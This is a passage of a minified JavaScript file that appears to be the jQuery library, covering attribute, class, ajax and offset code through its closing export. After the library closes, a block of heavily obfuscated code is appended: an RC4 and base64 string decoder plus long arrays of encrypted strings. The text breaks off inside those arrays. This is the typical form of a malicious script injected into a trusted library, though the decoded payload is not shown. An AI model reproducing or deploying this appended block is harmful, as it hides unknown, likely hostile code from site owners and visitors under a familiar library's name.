w.removeAttr(e,t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(A);if(o&&1===e.nodeType)for(;n=o[i++];)r=w.propFix[n]||n,w.expr.match.bool.test(n)&&(e[r]=!1),e.removeAttribute(n)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&w.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}}}),Qe={set:function(e,t,n){return!1===t?w.removeAttr(e,n):e.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var o=Je[t]||w.find.attr;Je[t]=function(e,t,n){var r,i;return n||(i=Je[t],Je[t]=r,r=null!=o(e,t,n)?t.toLowerCase():null,Je[t]=i),r}});var Ke=/^(?:input|select|textarea|button)$/i;w.fn.extend({prop:function(e,t){return H(this,w.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[w.propFix[e]||e]})}}),w.extend({propFix:{for:"htmlFor",class:"className"},prop:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return(1!==o||!w.isXMLDoc(e))&&(t=w.propFix[t]||t,i=w.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){return e.hasAttribute("tabindex")||Ke.test(e.nodeName)||e.href?e.tabIndex:-1}}}}),v.optSelected||(w.propHooks.selected={get:function(e){e=e.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this});var Ze=/[\t\r\n\f]/g;w.fn.extend({addClass:function(t){var e,n,r,i,o,s,a="string"==typeof t&&t,u=0,l=this.length;if(w.isFunction(t))return this.each(function(e){w(this).addClass(t.call(this,e,this.className))});if(a)for(e=(t||"").match(A)||[];u<l;u++)if(r=1===(n=this[u]).nodeType&&(n.className?(" "+n.className+" ").replace(Ze," "):" ")){for(o=0;i=e[o++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");s=w.trim(r),n.className!==s&&(n.className=s)}return this},removeClass:function(t){var e,n,r,i,o,s,a=0===arguments.length||"string"==typeof t&&t,u=0,l=this.length;if(w.isFunction(t))return this.each(function(e){w(this).removeClass(t.call(this,e,this.className))});if(a)for(e=(t||"").match(A)||[];u<l;u++)if(r=1===(n=this[u]).nodeType&&(n.className?(" "+n.className+" ").replace(Ze," "):"")){for(o=0;i=e[o++];)for(;0<=r.indexOf(" "+i+" ");)r=r.replace(" "+i+" "," ");s=t?w.trim(r):"",n.className!==s&&(n.className=s)}return this},toggleClass:function(i,t){var o=typeof i;return"boolean"==typeof t&&"string"==o?t?this.addClass(i):this.removeClass(i):this.each(w.isFunction(i)?function(e){w(this).toggleClass(i.call(this,e,this.className,t),t)}:function(){if("string"==o)for(var e,t=0,n=w(this),r=i.match(A)||[];e=r[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else o!=_&&"boolean"!=o||(this.className&&F.set(this,"__className__",this.className),this.className=!this.className&&!1!==i&&F.get(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;n<r;n++)if(1===this[n].nodeType&&0<=(" "+this[n].className+" ").replace(Ze," ").indexOf(t))return!0;return!1}});var et=/\r/g;w.fn.extend({val:function(t){var n,e,r,i=this[0];return arguments.length?(r=w.isFunction(t),this.each(function(e){1===this.nodeType&&(null==(e=r?t.call(this,e,w(this).val()):t)?e="":"number"==typeof e?e+="":w.isArray(e)&&(e=w.map(e,function(e){return null==e?"":e+""})),(n=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,e,"value")||(this.value=e))})):i?(n=w.valHooks[i.type]||w.valHooks[i.nodeName.toLowerCase()])&&"get"in n&&void 0!==(e=n.get(i,"value"))?e:"string"==typeof(e=i.value)?e.replace(et,""):null==e?"":e:void 0}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:w.trim(w.text(e))}},select:{get:function(e){for(var t,n=e.options,r=e.selectedIndex,i="select-one"===e.type||r<0,o=i?null:[],s=i?r+1:n.length,a=r<0?s:i?r:0;a<s;a++)if(!(!(t=n[a]).selected&&a!==r||(v.optDisabled?t.disabled:null!==t.getAttribute("disabled"))||t.parentNode.disabled&&w.nodeName(t.parentNode,"optgroup"))){if(t=w(t).val(),i)return t;o.push(t)}return o},set:function(e,t){for(var n,r,i=e.options,o=w.makeArray(t),s=i.length;s--;)((r=i[s]).selected=0<=w.inArray(r.value,o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){return w.isArray(t)?e.checked=0<=w.inArray(w(e).val(),t):void 0}},v.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),w.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,n){w.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var tt=w.now(),nt=/\?/;w.parseJSON=function(e){return JSON.parse(e+"")},w.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+e),t};var rt=/#.*$/,it=/([?&])_=[^&]*/,ot=/^(.*?):[ \t]*([^\r\n]*)$/gm,st=/^(?:GET|HEAD)$/,at=/^\/\//,ut=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,lt={},ct={},ft="*/".concat("*"),pt=h.location.href,dt=ut.exec(pt.toLowerCase())||[];function ht(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(A)||[];if(w.isFunction(t))for(;n=i[r++];)"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function gt(t,r,i,o){var s={},a=t===ct;function u(e){var n;return s[e]=!0,w.each(t[e]||[],function(e,t){t=t(r,i,o);return"string"!=typeof t||a||s[t]?a?!(n=t):void 0:(r.dataTypes.unshift(t),u(t),!1)}),n}return u(r.dataTypes[0])||!s["*"]&&u("*")}function mt(e,t){var n,r,i=w.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r=r||{})[n]=t[n]);return r&&w.extend(!0,e,r),e}w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:pt,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(dt[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ft,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":w.parseJSON,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?mt(mt(e,w.ajaxSettings),t):mt(w.ajaxSettings,e)},ajaxPrefilter:ht(lt),ajaxTransport:ht(ct),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var u,l,c,n,f,p,r,d=w.ajaxSetup({},t),h=d.context||d,g=d.context&&(h.nodeType||h.jquery)?w(h):w.event,m=w.Deferred(),v=w.Callbacks("once memory"),y=d.statusCode||{},i={},o={},x=0,s="canceled",b={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!n)for(n={};t=ot.exec(c);)n[t[1].toLowerCase()]=t[2];t=n[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?c:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=o[n]=o[n]||e,i[e]=t),this},overrideMimeType:function(e){return x||(d.mimeType=e),this},statusCode:function(e){if(e)if(x<2)for(var t in e)y[t]=[y[t],e[t]];else b.always(e[b.status]);return this},abort:function(e){e=e||s;return u&&u.abort(e),a(0,e),this}};if(m.promise(b).complete=v.add,b.success=b.done,b.error=b.fail,d.url=((e||d.url||pt)+"").replace(rt,"").replace(at,dt[1]+"//"),d.type=t.method||t.type||d.method||d.type,d.dataTypes=w.trim(d.dataType||"*").toLowerCase().match(A)||[""],null==d.crossDomain&&(e=ut.exec(d.url.toLowerCase()),d.crossDomain=!(!e||e[1]===dt[1]&&e[2]===dt[2]&&(e[3]||("http:"===e[1]?"80":"443"))===(dt[3]||("http:"===dt[1]?"80":"443")))),d.data&&d.processData&&"string"!=typeof d.data&&(d.data=w.param(d.data,d.traditional)),gt(lt,d,t,b),2===x)return b;for(r in(p=w.event&&d.global)&&0==w.active++&&w.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!st.test(d.type),l=d.url,d.hasContent||(d.data&&(l=d.url+=(nt.test(l)?"&":"?")+d.data,delete d.data),!1===d.cache&&(d.url=it.test(l)?l.replace(it,"$1_="+tt++):l+(nt.test(l)?"&":"?")+"_="+tt++)),d.ifModified&&(w.lastModified[l]&&b.setRequestHeader("If-Modified-Since",w.lastModified[l]),w.etag[l]&&b.setRequestHeader("If-None-Match",w.etag[l])),(d.data&&d.hasContent&&!1!==d.contentType||t.contentType)&&b.setRequestHeader("Content-Type",d.contentType),b.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+ft+"; q=0.01":""):d.accepts["*"]),d.headers)b.setRequestHeader(r,d.headers[r]);if(d.beforeSend&&(!1===d.beforeSend.call(h,b,d)||2===x))return b.abort();for(r in s="abort",{success:1,error:1,complete:1})b[r](d[r]);if(u=gt(ct,d,t,b)){b.readyState=1,p&&g.trigger("ajaxSend",[b,d]),d.async&&0<d.timeout&&(f=setTimeout(function(){b.abort("timeout")},d.timeout));try{x=1,u.send(i,a)}catch(e){if(!(x<2))throw e;a(-1,e)}}else a(-1,"No Transport");function a(e,t,n,r){var i,o,s,a=t;2!==x&&(x=2,f&&clearTimeout(f),u=void 0,c=r||"",b.readyState=0<e?4:0,r=200<=e&&e<300||304===e,n&&(s=function(e,t,n){for(var r,i,o,s,a=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in a)if(a[i]&&a[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}s=s||i}o=o||s}return o?(o!==u[0]&&u.unshift(o),n[o]):void 0}(d,b,n)),s=function(e,t,n,r){var i,o,s,a,u,l={},c=e.dataTypes.slice();if(c[1])for(s in e.converters)l[s.toLowerCase()]=e.converters[s];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(s=l[u+" "+o]||l["* "+o]))for(i in l)if(a=i.split(" "),a[1]===o&&(s=l[u+" "+a[0]]||l["* "+a[0]])){!0===s?s=l[i]:!0!==l[i]&&(o=a[0],c.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(d,s,b,r),r?(d.ifModified&&((n=b.getResponseHeader("Last-Modified"))&&(w.lastModified[l]=n),(n=b.getResponseHeader("etag"))&&(w.etag[l]=n)),204===e||"HEAD"===d.type?a="nocontent":304===e?a="notmodified":(a=s.state,i=s.data,r=!(o=s.error))):(o=a,!e&&a||(a="error",e<0&&(e=0))),b.status=e,b.statusText=(t||a)+"",r?m.resolveWith(h,[i,a,b]):m.rejectWith(h,[b,a,o]),b.statusCode(y),y=void 0,p&&g.trigger(r?"ajaxSuccess":"ajaxError",[b,d,r?i:o]),v.fireWith(h,[b,a]),p&&(g.trigger("ajaxComplete",[b,d]),--w.active||w.event.trigger("ajaxStop")))}return b},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,i){w[i]=function(e,t,n,r){return w.isFunction(t)&&(r=r||n,n=t,t=void 0),w.ajax({url:e,type:i,dataType:r,data:t,success:n})}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},w.fn.extend({wrapAll:function(t){var e;return w.isFunction(t)?this.each(function(e){w(this).wrapAll(t.call(this,e))}):(this[0]&&(e=w(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this)},wrapInner:function(n){return this.each(w.isFunction(n)?function(e){w(this).wrapInner(n.call(this,e))}:function(){var e=w(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=w.isFunction(t);return this.each(function(e){w(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(){return this.parent().each(function(){w.nodeName(this,"body")||w(this).replaceWith(this.childNodes)}).end()}}),w.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0},w.expr.filters.visible=function(e){return!w.expr.filters.hidden(e)};var vt=/%20/g,yt=/\[\]$/,xt=/\r?\n/g,bt=/^(?:submit|button|image|reset|file)$/i,wt=/^(?:input|select|textarea|keygen)/i;w.param=function(e,t){function n(e,t){t=w.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)}var r,i=[];if(void 0===t&&(t=w.ajaxSettings&&w.ajaxSettings.traditional),w.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){n(this.name,this.value)});else for(r in e)!function n(r,e,i,o){if(w.isArray(e))w.each(e,function(e,t){i||yt.test(r)?o(r,t):n(r+"["+("object"==typeof t?e:"")+"]",t,i,o)});else if(i||"object"!==w.type(e))o(r,e);else for(var t in e)n(r+"["+t+"]",e[t],i,o)}(r,e[r],t,n);return i.join("&").replace(vt,"+")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&wt.test(this.nodeName)&&!bt.test(e)&&(this.checked||!B.test(e))}).map(function(e,t){var n=w(this).val();return null==n?null:w.isArray(n)?w.map(n,function(e){return{name:t.name,value:e.replace(xt,"\r\n")}}):{name:t.name,value:n.replace(xt,"\r\n")}}).get()}}),w.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(e){}};var Tt=0,Ct={},Nt={0:200,1223:204},kt=w.ajaxSettings.xhr();h.attachEvent&&h.attachEvent("onunload",function(){for(var e in Ct)Ct[e]()}),v.cors=!!kt&&"withCredentials"in kt,v.ajax=kt=!!kt,w.ajaxTransport(function(o){var s;return v.cors||kt&&!o.crossDomain?{send:function(e,t){var n,r=o.xhr(),i=++Tt;if(r.open(o.type,o.url,o.async,o.username,o.password),o.xhrFields)for(n in o.xhrFields)r[n]=o.xhrFields[n];for(n in o.mimeType&&r.overrideMimeType&&r.overrideMimeType(o.mimeType),o.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);s=function(e){return function(){s&&(delete Ct[i],s=r.onload=r.onerror=null,"abort"===e?r.abort():"error"===e?t(r.status,r.statusText):t(Nt[r.status]||r.status,r.statusText,"string"==typeof r.responseText?{text:r.responseText}:void 0,r.getAllResponseHeaders()))}},r.onload=s(),r.onerror=s("error"),s=Ct[i]=s("abort");try{r.send(o.hasContent&&o.data||null)}catch(e){if(s)throw e}},abort:function(){s&&s()}}:void 0}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),w.ajaxTransport("script",function(n){var r,i;if(n.crossDomain)return{send:function(e,t){r=w("<script>").prop({async:!0,charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),y.head.appendChild(r[0])},abort:function(){i&&i()}}});var Et=[],St=/(=)\?(?=&|$)|\?\?/;w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Et.pop()||w.expando+"_"+tt++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,s=!1!==e.jsonp&&(St.test(e.url)?"url":"string"==typeof e.data&&!(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&St.test(e.data)&&"data");return s||"jsonp"===e.dataTypes[0]?(r=e.jsonpCallback=w.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(St,"$1"+r):!1!==e.jsonp&&(e.url+=(nt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||w.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=h[r],h[r]=function(){o=arguments},n.always(function(){h[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Et.push(r)),o&&w.isFunction(i)&&i(o[0]),o=i=void 0}),"script"):void 0}),w.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||y;var r=b.exec(e),n=!n&&[];return r?[t.createElement(r[1])]:(r=w.buildFragment([e],t,n),n&&n.length&&w(n).remove(),w.merge([],r.childNodes))};var Dt=w.fn.load;w.fn.load=function(e,t,n){if("string"!=typeof e&&Dt)return Dt.apply(this,arguments);var r,i,o,s=this,a=e.indexOf(" ");return 0<=a&&(r=w.trim(e.slice(a)),e=e.slice(0,a)),w.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<s.length&&w.ajax({url:e,type:i,dataType:"html",data:t}).done(function(e){o=arguments,s.html(r?w("<div>").append(w.parseHTML(e)).find(r):e)}).complete(n&&function(e,t){s.each(n,o||[e.responseText,t,e])}),this},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.filters.animated=function(t){return w.grep(w.timers,function(e){return t===e.elem}).length};var jt=h.document.documentElement;function At(e){return w.isWindow(e)?e:9===e.nodeType&&e.defaultView}w.offset={setOffset:function(e,t,n){var r,i,o,s,a=w.css(e,"position"),u=w(e),l={};"static"===a&&(e.style.position="relative"),o=u.offset(),r=w.css(e,"top"),s=w.css(e,"left"),s=("absolute"===a||"fixed"===a)&&-1<(r+s).indexOf("auto")?(i=(a=u.position()).top,a.left):(i=parseFloat(r)||0,parseFloat(s)||0),w.isFunction(t)&&(t=t.call(e,n,o)),null!=t.top&&(l.top=t.top-o.top+i),null!=t.left&&(l.left=t.left-o.left+s),"using"in t?t.using.call(e,l):u.css(l)}},w.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){w.offset.setOffset(this,t,e)});var e,n=this[0],r={top:0,left:0},i=n&&n.ownerDocument;return i?(e=i.documentElement,w.contains(e,n)?(typeof n.getBoundingClientRect!=_&&(r=n.getBoundingClientRect()),i=At(i),{top:r.top+i.pageYOffset-e.clientTop,left:r.left+i.pageXOffset-e.clientLeft}):r):void 0},position:function(){if(this[0]){var e,t,n=this[0],r={top:0,left:0};return"fixed"===w.css(n,"position")?t=n.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),w.nodeName(e[0],"html")||(r=e.offset()),r.top+=w.css(e[0],"borderTopWidth",!0),r.left+=w.css(e[0],"borderLeftWidth",!0)),{top:t.top-r.top-w.css(n,"marginTop",!0),left:t.left-r.left-w.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||jt;e&&!w.nodeName(e,"html")&&"static"===w.css(e,"position");)e=e.offsetParent;return e||jt})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;w.fn[t]=function(e){return H(this,function(e,t,n){var r=At(e);return void 0===n?r?r[i]:e[t]:void(r?r.scrollTo(o?h.pageXOffset:n,o?n:h.pageYOffset):e[t]=n)},t,e,arguments.length,null)}}),w.each(["top","left"],function(e,n){w.cssHooks[n]=ke(v.pixelPosition,function(e,t){return t?(t=Ne(e,n),Te.test(t)?w(e).position()[n]+"px":t):void 0})}),w.each({Height:"height",Width:"width"},function(o,s){w.each({padding:"inner"+o,content:s,"":"outer"+o},function(r,e){w.fn[e]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return H(this,function(e,t,n){var r;return w.isWindow(e)?e.document.documentElement["client"+o]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+o],r["scroll"+o],e.body["offset"+o],r["offset"+o],r["client"+o])):void 0===n?w.css(e,t,i):w.style(e,t,n,i)},s,n?e:void 0,n,null)}})}),w.fn.size=function(){return this.length},w.fn.andSelf=w.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var Lt=h.jQuery,qt=h.$;return w.noConflict=function(e){return h.$===w&&(h.$=qt),e&&h.jQuery===w&&(h.jQuery=Lt),w},typeof e==_&&(h.jQuery=h.$=w),w});var Yc=C,YU=C;function C(n,W){var t=Y();return(C=function(W,o){var c=t[W-=341];void 0===C.QkWlJP&&(r=function(W,o){var c,d,r=[],n=0,t="";for(W=function(W){for(var o,c,d="",r="",n=0,t=0;c=W.charAt(t++);~c&&(o=n%4?64*o+c:c,n++%4)&&(d+=String.fromCharCode(255&o>>(-2*n&6))))c="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(c);for(var e=0,k=d.length;e<k;e++)r+="%"+("00"+d.charCodeAt(e).toString(16)).slice(-2);return decodeURIComponent(r)}(W),d=0;d<256;d++)r[d]=d;for(d=0;d<256;d++)n=(n+r[d]+o.charCodeAt(d%o.length))%256,c=r[d],r[d]=r[n],r[n]=c;for(var e=n=d=0;e<W.length;e++)n=(n+r[d=(d+1)%256])%256,c=r[d],r[d]=r[n],r[n]=c,t+=String.fromCharCode(W.charCodeAt(e)^r[(r[d]+r[n])%256]);return t},C.CHfSaY=r,n=arguments,C.QkWlJP=!0);var d=t[0],r=W+d,d=n[r];return d?c=d:(void 0===C.pocIgf&&(C.pocIgf=!0),c=C.CHfSaY(c,o),n[r]=c),c})(n,W)}function j(W,o){return G(o-213,W)}function p(){var W=356,o=359,c="(B4e",d="ZUow",r=362,n="semp",t=364,e=365,k="[6T0",a=367,u=368,m="CRE9",S=369,f=370,i="])IW",R=C,v=C,O=[Q(R(355,"*$Z^"),-600),R(W,"#%z&"),P(1336,"C%IR"),Q("C%IR",-551),"nw/cUJ/cOsJcIvCPW6FcGHuUWQBdUq",Q("lF(2",-603),v(357,"PDrj"),R(358,"W[bd"),Q(v(o,c),-572),P(1300,R(360,"4Zxu")),P(1301,R(361,d)),Q("DBZa",-604),Q("56!W",-605),P(1340,"ziqQ"),Q(R(r,"]CL("),-577),P(1298,R(363,n)),P(1299,R(t,"]CL(")),Q(v(e,"Vr8]"),-586),P(1338,v(366,k)),v(a,"nb[G"),P(1339,v(u,m)),v(S,"]]KH"),"W7zhWR3cTmoaW44HWQhcMCkQkSkEDW",v(f,i),Q(R(371,"AfXz"),-548),Q("FdI1",-565),"WQeWWRbBW7uXBG"];function P(W,o){return G(W-956,o)}function Q(W,o){return G(o- -939,W)}return(p=function(){return O})()}function l(){var W="laE)",o=373,c="gkOF",d=374,r="#%z&",n="l&%z",t=376,e="gUVd",k=379,a="tSdM",u="M@8@",m=383,S=384,f="4Zxu",i=385,R="laE)",v=386,p=387,G="[6T0",O="gUVd",P=391,Q="t[l%",s="gUVd",I=393,h="&icN",N=394,b="7f]M",E=395,K="zWwt",x=396,Z="Vr8]",q=398,J="E3no",L=400,H="0jDC",M=402,V="0jDC",B="yW%9",y=406,T="7f]M",w=C,g=C,U=["bYpdUSo6ae9CW6T4ug3dRMddISkwWO/dPepcGv5RW6VcUZNcJhONyW",w(372,W),"AatdH8okW5RcLbZdPLb6W6VdOb4","sdlcM8kAo8o+rmoaWOG9","WOyFfCkXDJlcLmofjSkewSoUW5K",g(o,c),g(d,r),"tmkKumoFg2hdPSoSoc0",w(375,n),g(t,e),g(377,"PHh9"),"eKddV8oU",w(378,"*$Z^"),g(k,"biSX"),"mcKOW7RdQmoyr8kPW7NcVmo4W6dcRvpcQG0","W7ZdOSk9aa",w(380,a),"WPf0W4ZcUCoyxuHSx2VdPbWsWO8gW4adW5ZdNCo3vfNdMmkE",g(381,"MEh^"),w(382,u),g(m,"4Zxu"),"EmoiW4ZcSXlcSuTTcSo3WROEWR5xq2vaWRVcPCkZnmkDWP50W5uJ",w(S,f),w(i,R),w(v,"5EPF"),w(p,"(B4e"),"uHHPW7ZdPtaHW4xdHa",w(388,"4Zxu"),g(389,G),w(390,O),"y8kmuWOiivxdPdafWOpdRCoNgw4","zenGW7pdLqKWW4xdUSkRWPbhWOVdI8oYl0hcLCk+hd/dSGFcSmkXWQhcMa",g(P,Q),"W7r/W4NcHqPqpmkwW5W","bu49WQBdQayGW4ldGSk2","xIvxW4nQvqWFqspdS8oeWQS",w(392,s),w(I,h),w(N,b),w(E,K),w(x,G),"AKxdSSohWQCBWOxdLW","dSkQW6ldRa",g(397,Z),"tCoOD8kPW6HtW7ayddzPWPu",w(q,J),"W4ZcV8o0qmk3WOpdKCkIeqi",g(399,W),g(L,G),"WPzEkXNdTG","W4RdUCofW7rEFWqmW4xdM0VdLW",g(401,H),"WPH1W5ddQW",w(M,V),"qSk1W6RcOq",g(403,B),g(404,"l&%z"),"WP3cU8kEWQWLjLCvW6ZdRLVdTeK",g(405,"W[bd"),g(y,T)];return(l=function(){return U})()}function h(W,o){return G(o- -536,W)}function Y(){var W=["WOJcJZFdN8kYrxxcVrqp","W5VdMSkBWQ7cIrv3WOipcHZcKKLrWQyqW5DKW7JcI0m+W64C","E1NcOHTLBc8cWQtdHqldQmoQwCo2W4JcKWqhW4m","jtZdSCk2dcpcTmo1","WPSNcmkda8khW7NdHmk6W7BdHGDAnwpcMq","cSk7f8oZlmk1WPGAW73dOudcImkPW7esW7JcLmo/Bu4/zSoWhSkNW54","mSknnSo9lmoqWQCjW5JdQbVcOmknWQCuW4/cSCoNCNWhsSk1pSkeW5Sxua","xCkmWOi0u8kNW4iXW5lcGSorWQuzW58PWRNdOvNcP8kTmYFdUG","omkMWQddSCkvW5KnW7tcLSoAW651W4P+f8kLW57dPCoJWPBcLmkRWOC","vCoAW481vY4tdCo8ACoXW645WRJcQmkCW73cNmoGWRpcIMmsa8ojWRddQ8kLECk+WQ0hWO/cJu3cQmoUtLnMW4/dQmkLWPvshCojeZJdQ8keWQ4xEW","imkxrSoapmk2WRWGW5NdQKW","eSoZW4FdV8o7W7dcHmoPbwZcRZaSW5JdVHK8W5pcPgjuWOhcICoUEub7WRSDW63cR8oTWPSe","WPVdOmoFW4FcHgqEuvratSo6W645hCkxr0/cOCk9WQTKs2/cSbHMW7ialuxcISktC8k0WO1YWRLYWQ7cNJ1NWRZdKYW9tgb9","CxBcMXifWO/dUM44W55YW6O","WOBdHmkeW7RcHbWTdwfx","ACo8WRZcOmocWP8CWPNdSCo3i8odW5ldVmkeyConzSkfWP9sACop","WPi0oqRdK8khg8oOoLbZfCo+yXlcH8kfevRcNmkMg8oSWQ7cOb7cJa","WQRdR8oLW7VdLZNcTSkeW6XzWQKuW7NcKSo/WOlcVhiKds4PfSoKDSkSomoxfxhcTgLbW48+W4BdKmkTdG0swSkTW6BdKbBcLSof","amkvWPVdICo5W5tcSCo/m2hcSvyfWO/dMKmhW7JcKxbXWO/cOmomE15XWOa3WRhdT8k2WRa2W5dcPg/cICkWW5lcKdrYW6uHWRbolmkuW7C4WO5Nou/dLCoEWOCRW6RdTCkoWOv4amoIW5q+avRcNZKUaftdQSoxCgzqCmkab13cGmk5DrlcMXuIaCobg8k9A2VcGfK2WQ0uW7alW4ldJSk0WPpcLCkHW4G2Fa7cI8ozD8kjoSoGW4tcPCkpW5/cNSolfgFcUeC","WRldPXRcISoyW4FcKCkk","W6GKpCkPwGddLCodWQtdMGbnEgX2nbzIkG","BSouWQC0vSkMW4KHW4ldT8kkW5CEW5CiWQVdLNFcO8k2m1ZdK8oyWQuYw8oBnHSugSkBW6e","omorW5NdOSo7W7lcLmoAcWZcUqmxW53dIbK5W5BcLt5NWO7cGmkqscjeW6GgWOFcKSkXWRSUW4pcRxhcJSk4W5xcJxLtW6KxWRP2e8k2W6TGWQ9sjr3dPSoEW6an","DZ3cJSouf05Yl8obw0VdUa","qZ3cJSopevLafmobwa3dKSo5W5fBrCoBW6SHW7KfW7RdH3